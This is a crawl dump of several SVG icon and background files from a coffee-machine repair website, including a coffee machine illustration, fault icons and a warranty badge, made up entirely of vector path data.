27.4567 86.7725 27.9774C86.9992 28.6173 87.2096 29.2649 87.4032 29.9197C87.5599 30.4493 87.2576 31.0056 86.728 31.1623C86.7237 31.1635 86.7195 31.1647 86.7152 31.1659C87.3882 33.6848 87.8088 36.3068 87.9484 39.0031C87.9527 39.003 87.9571 39.0028 87.9614 39.0027C88.5135 38.9885 88.9726 39.4245 88.9868 39.9766C88.9956 40.3167 89 40.6578 89 41C89 41.3422 88.9956 41.6833 88.9868 42.0234C88.9726 42.5755 88.5135 43.0115 87.9614 42.9973C87.9571 42.9972 87.9527 42.997 87.9484 42.9969C87.8088 45.6932 87.3882 48.3152 86.7152 50.8341C86.7195 50.8353 86.7237 50.8365 86.728 50.8377C87.2576 50.9944 87.5599 51.5507 87.4032 52.0803C87.2096 52.7351 86.9992 53.3827 86.7725 54.0227C86.5882 54.5433 86.0167 54.8158 85.4961 54.6315C85.4919 54.63 85.4877 54.6285 85.4836 54.6269C84.5256 57.1198 83.3125 59.4862 81.8763 61.694C81.8799 61.6965 81.8835 61.6989 81.8871 61.7014C82.342 62.0146 82.4568 62.6373 82.1436 63.0922C81.7572 63.6533 81.3566 64.2038 80.9421 64.7431C80.6056 65.181 79.9778 65.2632 79.5398 64.9267C79.5364 64.9241 79.5329 64.9214 79.5295 64.9187C77.8593 66.9781 75.9781 68.8593 73.9187 70.5295C73.9214 70.5329 73.9241 70.5364 73.9267 70.5398C74.2632 70.9778 74.181 71.6056 73.7431 71.9421C73.2038 72.3566 72.6533 72.7572 72.0922 73.1436C71.6373 73.4568 71.0146 73.342 70.7014 72.8871C70.6989 72.8835 70.6965 72.8799 70.694 72.8763C68.4862 74.3125 66.1198 75.5256 63.6269 76.4836C63.6285 76.4877 63.63 76.4919 63.6315 76.4961C63.8158 77.0167 63.5433 77.5882 63.0227 77.7725C62.3827 77.9992 61.7351 78.2096 61.0803 78.4032C60.5507 78.5599 59.9944 78.2576 59.8377 77.728C59.8365 77.7237 59.8353 77.7195 59.8341 77.7152C57.3152 78.3882 54.6932 78.8088 51.9969 78.9484C51.997 78.9527 51.9972 78.9571 51.9973 78.9614C52.0115 79.5135 51.5755 79.9726 51.0234 79.9868C50.6833 79.9956 50.3422 80 50 80C49.6578 80 49.3167 79.9956 48.9766 79.9868C48.4245 79.9726 47.9885 79.5135 48.0027 78.9614C48.0028 78.9571 48.003 78.9527 48.0031 78.9484C45.3068 78.8088 42.6848 78.3882 40.1659 77.7152C40.1647 77.7195 40.1635 77.7237 40.1623 77.728C40.0056 78.2576 39.4493 78.5599 38.9197 78.4032C38.2649 78.2096 37.6173 77.9992 36.9773 77.7725C36.4567 77.5882 36.1842 77.0167 36.3685 76.4961C36.37 76.4919 36.3715 76.4877 36.3731 76.4836C33.8802 75.5256 31.5138 74.3125 29.306 72.8763C29.3035 72.8799 29.3011 72.8835 29.2986 72.8871C28.9854 73.342 28.3627 73.4568 27.9078 73.1436C27.3467 72.7572 26.7962 72.3566 26.2569 71.9421C25.819 71.6056 25.7368 70.9778 26.0733 70.5398C26.0759 70.5364 26.0786 70.5329 26.0813 70.5295C24.0219 68.8593 22.1407 66.9781 20.4705 64.9187C20.4671 64.9214 20.4636 64.924 20.4601 64.9267C20.0222 65.2632 19.3944 65.181 19.0579 64.7431C18.6434 64.2038 18.2428 63.6533 17.8564 63.0922C17.5432 62.6373 17.658 62.0146 18.1129 61.7014C18.1165 61.6989 18.1201 61.6965 18.1237 61.694C16.6875 59.4862 15.4744 57.1198 14.5164 54.6269C14.5123 54.6285 14.5081 54.63 14.5039 54.6315C13.9833 54.8158 13.4118 54.5433 13.2275 54.0227C13.0008 53.3827 12.7904 52.7351 12.5968 52.0803C12.4401 51.5507 12.7424 50.9944 13.272 50.8377C13.2763 50.8365 13.2805 50.8353 13.2848 50.8341C12.6118 48.3152 12.1912 45.6932 12.0516 42.9969C12.0473 42.997 12.0429 42.9972 12.0386 42.9973C11.4865 43.0115 11.0274 42.5755 11.0132 42.0234C11.0044 41.6833 11 41.3422 11 41C11 40.6578 11.0044 40.3167 11.0132 39.9766C11.0274 39.4245 11.4865 38.9885 12.0386 39.0027C12.0429 39.0028 12.0473 39.003 12.0516 39.0031Z" stroke="#FF823D" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
<path d="M34.4121 29.36L39.0321 27.23V44H42.5121V22.94H40.2321L33.1821 26.36L34.4121 29.36ZM56.2959 31.67C53.8059 31.67 52.1259 30.47 52.1259 28.79C52.1259 27.08 54.0459 26.06 56.6859 26.06C59.6559 26.06 61.2759 27.02 61.2759 28.82C61.2759 30.53 59.4459 31.67 57.1659 31.67H56.2959ZM57.1059 34.76C60.1959 34.76 61.9359 35.93 61.9359 37.88C61.9359 39.8 59.9259 40.97 56.7159 40.97C53.4459 40.97 51.4659 39.74 51.4659 37.82C51.4659 36.11 53.4159 34.76 56.3859 34.76H57.1059ZM56.7459 44.24C59.3559 44.24 61.4859 43.67 63.1659 42.56C64.8459 41.45 65.6859 39.95 65.6859 38.03C65.6859 35.36 64.4259 33.68 61.8759 33.05C63.9159 32.3 65.0259 30.56 65.0259 28.64C65.0259 25.04 62.0259 22.76 56.7159 22.76C51.5259 22.76 48.4059 25.04 48.4059 28.64C48.4059 30.83 49.3659 32.3 51.2559 33.11C49.0059 33.92 47.7459 35.84 47.7459 38.15C47.7459 40.04 48.5859 41.51 50.2359 42.59C51.8859 43.7 54.0759 44.24 56.7459 44.24ZM26.3212 57V53.088L28.3732 55.632L30.3052 53.124V57H31.6732V50.76H30.5452L28.3612 53.592L26.1772 50.76H24.9532V57H26.3212ZM38.3091 55.008C37.9011 55.56 37.3491 55.836 36.6411 55.836C35.5731 55.836 34.8051 55.308 34.6971 54.348H39.3291C39.3771 53.976 39.4011 53.676 39.4011 53.472C39.4011 52.62 39.1251 51.924 38.5731 51.396C38.0211 50.88 37.3251 50.616 36.4731 50.616C35.4651 50.616 34.6851 50.916 34.1211 51.528C33.5571 52.14 33.2691 52.92 33.2691 53.868C33.2691 54.852 33.5811 55.632 34.1931 56.22C34.8051 56.808 35.6091 57.108 36.6171 57.108C37.6731 57.108 38.5131 56.688 39.1491 55.836L38.3091 55.008ZM36.4131 51.852C37.3131 51.852 37.8771 52.308 37.9851 53.16H34.7091C34.8891 52.344 35.5011 51.852 36.4131 51.852ZM45.6479 54.948C45.2519 55.536 44.7359 55.836 44.0759 55.836C43.4519 55.836 42.9479 55.644 42.5759 55.272C42.1919 54.9 41.9999 54.432 41.9999 53.868C41.9999 52.704 42.7919 51.888 43.9319 51.888C44.5919 51.888 45.1199 52.164 45.5279 52.704L46.5479 52.032C46.1279 51.18 45.1199 50.616 43.8719 50.616C42.8999 50.616 42.1079 50.928 41.4959 51.54C40.8839 52.152 40.5839 52.932 40.5839 53.868C40.5839 54.84 40.8959 55.632 41.5079 56.22C42.1199 56.808 42.9359 57.108 43.9439 57.108C45.0599 57.108 46.1279 56.544 46.6199 55.572L45.6479 54.948ZM50.2406 50.76C48.3206 50.76 47.4686 51.612 47.4686 52.824C47.4686 53.784 48.0206 54.516 48.8966 54.72L47.0966 57H48.6926L50.2766 54.948H51.4406V57H52.8086V50.76H50.2406ZM48.8846 52.872C48.8846 52.308 49.2926 52.032 50.1206 52.032H51.4406V53.676H50.0846C49.3166 53.676 48.8846 53.352 48.8846 52.872ZM59.8773 57V58.428H61.1493V55.728H60.3093V50.76H58.9413V55.728H56.0493V50.76H54.6813V57H59.8773ZM67.2052 55.008C66.7972 55.56 66.2452 55.836 65.5372 55.836C64.4692 55.836 63.7012 55.308 63.5932 54.348H68.2252C68.2732 53.976 68.2972 53.676 68.2972 53.472C68.2972 52.62 68.0212 51.924 67.4692 51.396C66.9172 50.88 66.2212 50.616 65.3692 50.616C64.3612 50.616 63.5812 50.916 63.0172 51.528C62.4532 52.14 62.1652 52.92 62.1652 53.868C62.1652 54.852 62.4772 55.632 63.0892 56.22C63.7012 56.808 64.5052 57.108 65.5132 57.108C66.5692 57.108 67.4092 56.688 68.0452 55.836L67.2052 55.008ZM65.3092 51.852C66.2092 51.852 66.7732 52.308 66.8812 53.16H63.6052C63.7852 52.344 64.3972 51.852 65.3092 51.852ZM72.8372 57C74.4332 57 75.3572 56.352 75.3572 55.14C75.3572 54.396 75.0692 53.916 74.4812 53.688C74.9492 53.34 75.1772 52.92 75.1772 52.416C75.1772 51.228 74.3252 50.76 72.5492 50.76H69.8852V57H72.8372ZM72.7412 54.42C73.5692 54.42 73.9412 54.624 73.9412 55.104C73.9412 55.548 73.5332 55.764 72.7052 55.764H71.2532V54.42H72.7412ZM72.5132 51.996C73.3772 51.996 73.7612 52.116 73.7612 52.596C73.7612 53.016 73.4612 53.232 72.8612 53.232H71.2532V51.996H72.5132Z" fill="white"/>
<path d="M64 75C64 71.6863 66.6863 69 70 69C73.3137 69 76 71.6863 76 75C76 78.3137 73.3137 81 70 81C66.6863 81 64 78.3137 64 75Z" fill="#E5FFCB"/>
<path d="M6 35H20V49L13 43.6667L6 49V35Z" fill="#FFF7CB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg
body_size: 915
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.075 60.1747H39.3988C44.5526 60.1747 48.7486 55.9807 48.7486 50.8124C48.7486 50.4877 48.4868 50.2251 48.1561 50.2251C47.8322 50.2251 47.5635 50.4877 47.5635 50.8124C47.5635 55.3312 43.898 58.9932 39.3988 58.9932H39.075C38.7512 58.9932 38.4825 59.2558 38.4825 59.5805C38.4825 59.9121 38.7443 60.1747 39.075 60.1747ZM55.5284 37.3735H16.9649C12.5759 37.3735 9 40.925 9 45.3194V45.4714C9 49.8658 12.5759 53.4725 16.9649 53.4725H22.5596C23.5724 59.8983 28.2921 65.1495 34.4587 66.946H30.7932C30.4694 66.946 30.2213 67.2016 30.2213 67.5264V67.5402C30.2213 67.8649 30.4694 68.1206 30.7932 68.1206H47.6807C48.0045 68.1206 48.2732 67.8649 48.2732 67.5402V67.5264C48.2732 67.2016 48.0045 66.946 47.6807 66.946H44.0152C50.9948 64.9422 56.1279 58.4681 56.1279 50.8262V37.9401C56.1279 37.6154 55.8523 37.3735 55.5284 37.3735ZM16.9649 52.2288C13.2305 52.2288 10.1713 49.2163 10.1713 45.4714V45.3194C10.1713 41.5745 13.2305 38.5481 16.9649 38.5481H22.3667V50.8262C22.3667 51.3099 22.3736 51.8143 22.4149 52.2288H16.9649ZM54.9565 50.8262C54.9565 59.4216 47.9632 66.3932 39.3988 66.3932H39.075C30.5038 66.3932 23.538 59.4216 23.538 50.8262V38.5481H54.9565V50.8262Z" fill="black"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
<path d="M40 15.2801V31.9584C40 32.5337 40.4663 33 41.0416 33C41.5833 33 42.0346 32.5848 42.0796 32.0449L43.375 16.4999C43.449 15.6117 44.1045 14.8871 44.9685 14.6684C51.5623 12.9995 53.9964 9.82181 54.4538 8.19147C54.4893 8.06466 54.5 7.93366 54.5 7.80196V3.75C54.5 2.7835 53.7165 2 52.75 2C51.7835 2 51 2.783 51 3.7495V8C51 10 46 11.5 43.5 11.5C41.6428 11.5 40.5042 13.5121 40.0841 14.7336C40.0237 14.9093 40 15.0943 40 15.2801Z" stroke="black"/>
<line x1="40" y1="18.5" x2="43" y2="18.5" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/open.svg
body_size: 165
content:
<svg width="18" height="11" viewBox="0 0 18 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L9 9L17 1" stroke="#4EB100" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back6.svg
body_size: 1606
content:
<svg width="318" height="272" viewBox="0 0 318 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.832397 132.919C0.65329 127.354 5.07114 122.746 10.6233 122.746H48.2943C50.8017 122.746 52.8315 120.831 53.13 118.377C56.2942 88.3372 69.488 60.4513 91.0996 38.7889C116.293 13.536 150.74 -0.466844 186.382 0.0118839C221.008 0.430771 253.545 14.1942 278.082 38.7889C303.096 63.8623 316.827 97.1339 316.827 132.5C316.827 167.926 303.096 201.197 278.082 226.211C253.545 250.806 221.127 264.509 186.501 264.988C151.039 265.467 116.711 251.643 91.5175 226.63C76.7117 211.909 65.7866 194.316 59.2792 175.107C58.6225 173.132 56.7718 171.815 54.6823 171.815H48.1749C42.6227 171.815 38.2049 167.208 38.384 161.642C38.5631 156.317 43.1003 152.188 48.4137 152.188C51.2196 152.188 53.3688 149.734 53.0703 146.981C53.0703 146.922 53.0703 146.802 53.0703 146.742C52.8315 144.289 50.742 142.434 48.2346 142.434H10.8024C5.54877 142.374 1.01151 138.245 0.832397 132.919ZM71.9954 132.5C71.9954 162.66 83.6967 191.024 105.01 212.328C126.263 233.631 154.561 245.42 184.65 245.42C214.739 245.42 242.978 233.691 264.231 212.328C285.484 191.024 297.245 162.66 297.245 132.5C297.245 102.34 285.544 73.9754 264.231 52.672C242.978 31.3686 214.68 19.5799 184.591 19.5799C154.501 19.5799 126.203 31.3087 104.95 52.672C83.6967 74.0352 71.9954 102.34 71.9954 132.5Z" fill="#4EB100"/>
<g filter="url(#filter0_d)">
<path d="M184.171 14C215.921 14 245.789 26.3411 268.253 48.768C290.716 71.195 303.077 101.014 303.077 132.712C303.077 164.411 290.716 194.23 268.253 216.657C245.789 239.084 215.921 251.425 184.171 251.425C152.421 251.425 122.554 239.084 100.09 216.657C77.6268 194.23 65.2656 164.411 65.2656 132.712C65.2656 101.014 77.6268 71.195 100.09 48.768C122.554 26.3411 152.421 14 184.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="58" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="53.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M74.332 52.084C74.332 55.972 75.376 58.996 77.464 61.12C79.516 63.244 82.324 64.324 85.816 64.324C88.768 64.324 91.18 63.496 93.088 61.804C94.96 60.112 95.896 57.952 95.896 55.288C95.896 50.104 92.296 46.792 86.284 46.792C83.224 46.792 80.236 48.34 78.652 50.644C78.616 48.124 79.372 46.18 80.848 44.776C82.324 43.372 84.16 42.688 86.32 42.688C88.588 42.688 90.568 43.408 92.188 44.812L94.6 41.752C92.548 39.556 89.812 38.476 86.392 38.476C82.864 38.476 79.984 39.664 77.716 42.004C75.448 44.344 74.332 47.728 74.332 52.084ZM79.336 54.82C79.588 53.92 80.38 53.056 81.676 52.156C82.972 51.292 84.34 50.86 85.816 50.86C89.452 50.86 91.432 52.516 91.432 55.504C91.432 58.24 89.056 60.148 85.996 60.148C81.964 60.148 79.804 57.844 79.336 54.82Z" fill="#4EB100"/>
<defs>
<filter id="filter0_d" x="51.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/tech/coffee_machine.svg
body_size: 2480
content:
<svg width="182" height="234" viewBox="0 0 182 234" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.5337 23.8374V213.537H11.4058V64.4519C11.4058 55.0412 14.8771 46.1258 20.3322 39.1917C23.3076 35.7246 26.2831 32.7528 29.7545 30.7716C33.7218 28.2951 37.6891 26.3139 42.1523 25.3233C45.1278 24.3327 48.5991 24.3327 52.0705 24.3327H56.5337V23.8374Z" fill="#48647C"/>
<path d="M170.594 64.4511V213.536H125.466V23.8367H130.425C135.384 23.8367 139.847 24.8273 144.31 26.3132C147.286 27.3038 150.757 29.285 153.237 30.7708C156.708 33.2473 159.684 36.2191 162.163 39.1909C167.618 46.6204 170.594 55.0405 170.594 64.4511Z" fill="#48647C"/>
<path d="M146.294 213.536H38.6814V31.7614C38.6814 27.3038 42.1528 23.8367 46.616 23.8367H138.36C142.823 23.8367 146.294 27.3038 146.294 31.7614V213.536Z" fill="#2C3E50"/>
<path d="M146.79 35.724C143.815 19.3792 132.905 6.99674 118.523 3.52965C110.589 2.04376 101.166 0.557861 91.248 0.557861C81.3297 0.557861 71.9074 2.04376 63.9728 3.52965C49.0955 6.99674 38.1854 19.8745 35.21 35.724V36.2193H146.79V35.724Z" fill="#48647C"/>
<path d="M129.433 38.2012H53.0627V107.543H129.433V38.2012Z" fill="#48647C"/>
<path d="M129.433 107.047H53.0627L58.0219 122.896C62.4851 137.26 75.8747 146.671 91.248 146.671C106.125 146.671 119.515 137.26 124.474 122.896L129.433 107.047Z" fill="#34495E"/>
<path d="M182 221.956C181.504 216.013 176.049 211.06 170.098 211.06H12.398C5.95112 211.06 0.992005 216.013 0.496094 221.956H182Z" fill="#48647C"/>
<path d="M105.629 38.2012H75.8745V107.543H105.629V38.2012Z" fill="#A7A9AC"/>
<path d="M76.8667 151.129H70.9158V168.96H76.8667V151.129Z" fill="#939598"/>
<path d="M111.084 151.128H105.133V168.959H111.084V151.128Z" fill="#939598"/>
<path d="M82.3211 107.049H70.4192V111.507H82.3211V107.049Z" fill="#939598"/>
<path d="M70.4192 112V159.053C70.4192 159.549 70.9151 160.044 71.411 160.044H80.8333C81.3292 160.044 81.8252 159.549 81.8252 159.053V112H70.4192Z" fill="#BDC3C7"/>
<path d="M100.174 112V159.053C100.174 159.549 100.67 160.044 101.166 160.044H110.588C111.084 160.044 111.58 159.549 111.58 159.053V112H100.174Z" fill="#BDC3C7"/>
<path d="M112.076 107.047H100.174V111.504H112.076V107.047Z" fill="#939598"/>
<path d="M117.531 150.137C117.531 148.156 115.547 146.175 113.564 146.175H68.4358C66.4522 146.175 64.4685 148.156 64.4685 150.137V150.633H117.531V150.137V150.137Z" fill="#BDC3C7"/>
<path d="M64.4685 150.633C64.4685 153.11 66.4522 155.091 68.4358 155.091H113.564C115.547 155.091 117.531 153.11 117.531 151.129V150.633H64.4685V150.633Z" fill="#939598"/>
<path d="M127.449 202.145C124.473 202.145 121.498 201.154 119.018 199.173L120.506 197.192C122.986 199.668 126.953 200.164 130.424 199.173C133.896 198.183 136.375 195.211 136.871 191.744C137.367 188.277 135.879 184.81 133.4 183.324C131.912 182.828 130.424 182.333 128.441 183.324C126.953 183.819 125.961 184.81 125.465 186.295L122.986 185.305C123.482 183.324 124.969 181.838 126.953 180.847C129.432 179.857 131.912 179.857 133.896 181.342C137.367 183.324 139.351 187.781 138.855 192.239C137.863 196.697 134.887 200.164 130.92 201.65C130.424 201.65 128.937 202.145 127.449 202.145Z" fill="#ECF0F1"/>
<path d="M103.149 211.06H123.977C126.953 206.602 129.432 200.163 129.432 193.229V176.884H97.6941V193.229C97.6941 200.163 99.6777 206.602 103.149 211.06Z" fill="#ECF0F1"/>
<path d="M101.662 209.079C102.158 209.574 102.653 210.565 103.149 211.06H123.978C126.953 206.602 129.433 200.164 129.433 193.229V177.38C128.937 191.744 115.051 206.602 101.662 209.079Z" fill="#BDC3C7"/>
<path d="M83.8084 201.649C80.833 201.649 77.8575 200.659 75.3779 198.678L76.8657 196.696C79.3452 199.173 83.3125 199.668 86.7839 198.678C90.2553 197.687 92.7348 194.715 93.2307 191.248C93.7267 187.781 92.2389 184.314 89.7594 182.828C88.2716 182.333 86.7839 181.837 84.8003 182.828C83.3125 183.323 82.3207 184.314 81.8248 185.8L79.3452 184.809C79.8411 182.828 81.3289 181.342 83.3125 180.352C85.7921 179.361 88.2716 179.361 90.2553 180.847C93.7267 182.828 95.7103 187.286 95.2144 191.743C94.2226 196.201 91.2471 199.668 87.2798 201.154C86.7839 201.649 85.2962 201.649 83.8084 201.649Z" fill="#ECF0F1"/>
<path d="M59.5087 211.06H80.337C83.3125 206.603 85.7921 200.164 85.7921 193.23V176.885H54.0537V193.23C54.0537 200.164 56.0374 206.603 59.5087 211.06Z" fill="#ECF0F1"/>
<path d="M58.0212 209.079C58.5172 209.574 59.0131 210.565 59.509 211.06H80.3373C83.3127 206.602 85.7923 200.164 85.7923 193.229V177.38C85.2964 191.248 71.9068 206.107 58.0212 209.079Z" fill="#BDC3C7"/>
<path d="M107.613 9.96777H75.3784L107.613 23.8361V9.96777Z" fill="#17C5CC"/>
<path d="M75.3785 9.96826H74.3867V23.8366H107.613L75.3785 9.96826Z" fill="#14B0BF"/>
<path d="M65.461 14.425H57.5264C56.0387 14.425 55.0469 15.4156 55.0469 16.4062C55.0469 17.3968 56.0387 18.3874 57.5264 18.3874H65.461C66.9488 18.3874 67.9406 17.3968 67.9406 16.4062C67.4447 15.4156 66.4528 14.425 65.461 14.425Z" fill="#BDC3C7"/>
<path d="M65.461 21.3589H57.5264C56.0387 21.3589 55.0469 22.3495 55.0469 23.3401C55.0469 24.3307 56.0387 25.3213 57.5264 25.3213H65.461C66.9488 25.3213 67.9406 24.3307 67.9406 23.3401C67.4447 22.3495 66.4528 21.3589 65.461 21.3589Z" fill="#BDC3C7"/>
<path d="M65.461 28.2935H57.5264C56.0387 28.2935 55.0469 29.2841 55.0469 30.2747C55.0469 31.2652 56.0387 32.2558 57.5264 32.2558H65.461C66.9488 32.2558 67.9406 31.2652 67.9406 30.2747C67.4447 29.2841 66.4528 28.2935 65.461 28.2935Z" fill="#BDC3C7"/>
<path d="M124.474 14.425H116.539C115.052 14.425 114.06 15.4156 114.06 16.4062C114.06 17.3968 115.052 18.3874 116.539 18.3874H124.474C125.962 18.3874 126.954 17.3968 126.954 16.4062C126.954 15.4156 125.962 14.425 124.474 14.425Z" fill="#BDC3C7"/>
<path d="M124.474 21.3589H116.539C115.052 21.3589 114.06 22.3495 114.06 23.3401C114.06 24.3307 115.052 25.3213 116.539 25.3213H124.474C125.962 25.3213 126.954 24.3307 126.954 23.3401C126.954 22.3495 125.962 21.3589 124.474 21.3589Z" fill="#BDC3C7"/>
<path d="M124.474 28.2935H116.539C115.052 28.2935 114.06 29.2841 114.06 30.2747C114.06 31.2652 115.052 32.2558 116.539 32.2558H124.474C125.962 32.2558 126.954 31.2652 126.954 30.2747C126.954 29.2841 125.962 28.2935 124.474 28.2935Z" fill="#BDC3C7"/>
<path d="M105.63 28.2935H76.8668C75.379 28.2935 74.3872 29.2841 74.3872 30.2747C74.3872 31.2652 75.379 32.2558 76.3709 32.2558H105.134C106.126 32.2558 107.117 31.2652 107.117 30.2747C107.613 29.2841 106.621 28.2935 105.63 28.2935Z" fill="#BDC3C7"/>
<path d="M29.2589 30.7712V211.06H20.3325V39.1913C22.8121 35.7242 25.7875 32.7524 29.2589 30.7712Z" fill="#A7A9AC"/>
<path d="M161.668 39.6869V211.06H152.741V31.2668C156.213 33.7433 159.188 36.2198 161.668 39.6869Z" fill="#A7A9AC"/>
<path d="M182 221.956H0V233.348H182V221.956Z" fill="#2C3E50"/>
<path d="M91.248 84.2632C97.5473 84.2632 102.654 79.1629 102.654 72.8714C102.654 66.5798 97.5473 61.4795 91.248 61.4795C84.9487 61.4795 79.842 66.5798 79.842 72.8714C79.842 79.1629 84.9487 84.2632 91.248 84.2632Z" fill="#2C3E50"/>
<path d="M91.2482 81.7868C96.1781 81.7868 100.175 77.7952 100.175 72.8714C100.175 67.9476 96.1781 63.9561 91.2482 63.9561C86.3183 63.9561 82.3218 67.9476 82.3218 72.8714C82.3218 77.7952 86.3183 81.7868 91.2482 81.7868Z" fill="#48647C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg
body_size: 609
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M40 65C26.2149 65 15 53.7851 15 40C15 26.2149 26.2149 15 40 15C53.7851 15 65 26.2149 65 40C65 53.7851 53.7851 65 40 65ZM40 16.5152C27.0502 16.5152 16.5152 27.0502 16.5152 40C16.5152 52.9498 27.0502 63.4848 40 63.4848C52.9498 63.4848 63.4848 52.9498 63.4848 40C63.4848 27.0502 52.9498 16.5152 40 16.5152Z" fill="black"/>
<path d="M39.9998 35.581C39.581 35.581 39.2422 35.2422 39.2422 34.8234V21.8181C39.2422 21.3994 39.581 21.0605 39.9998 21.0605C40.4185 21.0605 40.7573 21.3994 40.7573 21.8181V34.8234C40.7573 35.2422 40.4185 35.581 39.9998 35.581Z" fill="black"/>
<path d="M39.9999 54.3939C32.0631 54.3939 25.606 47.9367 25.606 39.9999C25.606 33.3956 30.0723 27.6605 36.4665 26.0536C36.8712 25.9537 37.284 26.1979 37.3861 26.6033C37.4882 27.0094 37.2418 27.4208 36.8364 27.5229C31.1161 28.9603 27.1211 34.091 27.1211 39.9999C27.1211 47.1015 32.8984 52.8787 39.9999 52.8787C47.1014 52.8787 52.8787 47.1015 52.8787 39.9999C52.8787 34.091 48.8837 28.9603 43.1634 27.5229C42.7579 27.4208 42.5116 27.0094 42.6137 26.6033C42.7158 26.1979 43.1264 25.9515 43.5333 26.0536C49.9275 27.6605 54.3938 33.3956 54.3938 39.9999C54.3938 47.9367 47.9367 54.3939 39.9999 54.3939Z" fill="black"/>
<rect x="6" y="6" width="2" height="95.592" transform="rotate(-45 6 6)" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/left_back.svg
body_size: 236
content:
<svg width="323" height="715" viewBox="0 0 323 715" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M322.567 500.508C322.567 618.516 226.903 714.18 108.895 714.18L-258 714.18L-258 -0.00011179L-177.941 -0.000104791C98.482 -8.06253e-05 322.567 224.085 322.567 500.508Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/warranty.svg
body_size: 1853
content:
<svg width="33" height="40" viewBox="0 0 33 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="5" y="1" width="28" height="37" fill="#FFFF2E"/>
<path d="M0.666667 0C0.489856 0 0.320287 0.0702379 0.195262 0.195262C0.070238 0.320286 0 0.489856 0 0.666667V39.3333C0 39.5101 0.070238 39.6797 0.195262 39.8047C0.320287 39.9298 0.489856 40 0.666667 40H30.6667C30.8435 40 31.013 39.9298 31.1381 39.8047C31.2631 39.6797 31.3333 39.5101 31.3333 39.3333V0.666667C31.3333 0.489856 31.2631 0.320286 31.1381 0.195262C31.013 0.0702379 30.8435 0 30.6667 0H0.666667ZM30 38.6667H1.33333V1.33333H30V38.6667Z" fill="black"/>
<path d="M3.33317 37.3334H27.9998C28.1766 37.3334 28.3462 37.2632 28.4712 37.1382C28.5963 37.0131 28.6665 36.8436 28.6665 36.6667V3.33341C28.6665 3.1566 28.5963 2.98703 28.4712 2.86201C28.3462 2.73699 28.1766 2.66675 27.9998 2.66675H3.33317C3.15636 2.66675 2.98679 2.73699 2.86177 2.86201C2.73674 2.98703 2.6665 3.1566 2.6665 3.33341V36.6667C2.6665 36.8436 2.73674 37.0131 2.86177 37.1382C2.98679 37.2632 3.15636 37.3334 3.33317 37.3334ZM3.99984 4.00008H27.3332V36.0001H3.99984V4.00008Z" fill="black"/>
<path d="M18 28.6667H8.66667C8.48986 28.6667 8.32029 28.737 8.19526 28.862C8.07024 28.987 8 29.1566 8 29.3334V32.0001C8 32.1769 8.07024 32.3465 8.19526 32.4715C8.32029 32.5965 8.48986 32.6667 8.66667 32.6667H18C18.1768 32.6667 18.3464 32.5965 18.4714 32.4715C18.5964 32.3465 18.6667 32.1769 18.6667 32.0001V29.3334C18.6667 29.1566 18.5964 28.987 18.4714 28.862C18.3464 28.737 18.1768 28.6667 18 28.6667ZM17.3333 31.3334H9.33333V30.0001H17.3333V31.3334Z" fill="black"/>
<path d="M23.3335 19.3333H13.3335V20.6666H23.3335V19.3333Z" fill="black"/>
<path d="M9.33333 19.3333H8V20.6666H9.33333V19.3333Z" fill="black"/>
<path d="M11.9998 19.3333H10.6665V20.6666H11.9998V19.3333Z" fill="black"/>
